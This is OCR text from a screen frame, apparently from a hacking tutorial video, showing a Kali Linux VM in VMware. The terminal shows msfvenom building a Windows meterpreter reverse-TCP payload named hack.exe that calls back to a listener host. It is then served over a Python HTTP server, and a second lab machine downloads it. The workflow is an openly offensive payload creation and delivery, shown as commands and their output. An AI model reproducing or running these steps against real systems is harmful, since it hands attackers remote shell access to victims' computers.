 Debian 11.x 64-bit - VMware Workstation
English
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Debian 11.x
Home
Debian 11.x 64-bit
Windows 7
1 2 3 4
20:34
shuvo@kali: ~
File Actions Edit View Help
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(shuvo㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.246.130 lport=9000 -f exe > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(shuvo㉿kali)-[~]
└─$ ls
CamHacker CamPhish CiLocks Desktop Documents Downloads hack.exe Music OsintIG Pictures Public Templates Videos
┌──(shuvo㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.246.131 - - [23/May/2023 20:33:49] "GET / HTTP/1.1" 200 -
192.168.246.131 - - [23/May/2023 20:33:49] code 404, message File not found
192.168.246.131 - - [23/May/2023 20:33:49] "GET /favicon.ico HTTP/1.1" 404 -
192.168.246.131 - - [23/May/2023 20:34:03] "GET /hack.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(shuvo㉿kali)-[~]
└─$ clear
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
29°C
Mostly cloudy
Search
ENG
IN
20:34
23-05-2023
1